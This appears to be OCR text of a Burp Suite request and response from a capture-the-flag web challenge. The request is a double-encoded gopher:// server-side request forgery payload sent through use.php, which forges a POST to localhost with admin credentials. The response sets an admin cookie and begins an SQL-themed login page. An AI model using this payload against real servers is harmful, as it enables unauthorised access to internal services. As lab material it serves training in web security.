 Send
Cancel
<
>
Follow redirection
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
GET /use.php?url=
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%
250AHOST%253A%2520127.0.0.1%250D%250AUser-Agent%253A%2520curl
/7.43.0%250D%250AAccept%253A%2520%252A/%252A%250D%250AContent
-Type%253A%2520application/x-www-form-urlencoded%250D%250ACon
tent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%25
26passwd%253Dadmin%250D%250A
Content-Length: 525
HTTP/1.1
Host: 61.147.171.105:49797
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Referer: http://61.147.171.105:49797/use.php?url=url
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=baov7c22ldm10lonbq0gpo58p1
Connection: close
1 HTTP/1.1 302 Found
2 Date: Thu, 17 Aug 2023 07:26:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: PHPSESSID=4jv5oggpuebvunitqhbfsdmtm7; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Thu,
17-Aug-2023 08:26:22 GMT; Max-Age=3600
9 Location: index.php
10 Content-Length: 554
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
17
18 <title>
SQL
</title>
19 </head>
20
21 <body>
22
23 <form action="#" method="POST">
24 <input type="text" name="uname" value="uname">